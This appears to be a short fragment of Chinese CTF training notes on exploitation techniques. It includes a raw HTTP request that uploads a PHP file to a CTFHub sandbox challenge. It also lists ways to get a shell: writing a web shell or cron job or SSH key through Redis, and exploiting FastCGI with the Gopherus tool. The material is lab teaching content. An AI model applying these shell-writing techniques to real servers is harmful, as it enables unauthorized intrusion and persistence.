 3 利用手法
SECSURENXLS
• 文件上传
POST /flag.php HTTP/1.1
Host: challenge-bd4a4977f5f4505a.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=--------------
cqoihcno1p2qidnc1opicn1poinc11jfodcie1j--
Content-Length: 346
----------------cqoihcno1p2qidnc1opicn1poinc11jfodcie1j--
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: application/octet-stream
11111
----------------cqoihcno1p2qidnc1opicn1poinc11jfodcie1j--
• redis 写shell，fastcgi利用 ：gopherus工具
• Redis写定时任务，写公钥：手工构造